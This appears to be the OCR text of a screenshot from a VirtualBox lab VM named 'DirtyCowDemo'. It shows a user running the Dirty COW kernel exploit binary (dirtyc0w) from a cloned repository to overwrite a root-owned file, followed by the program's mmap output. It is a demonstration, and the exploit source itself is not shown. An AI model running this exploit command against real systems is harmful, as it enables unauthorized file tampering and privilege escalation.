 matthewbiceDirtyCowDemo [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
[Matthew@localhost dirtycow.github.io]$ ls
CNAME cow.svg dirtyc0w dirtyc0w.c favicon.ico index.html pokemon.c README.md
[Matthew@localhost dirtycow.github.io]$ ./dirtyc0w ~/rootfile "hahaha this file has been overwritten
"
mmap 7fc0c70d9000
Right Ctrl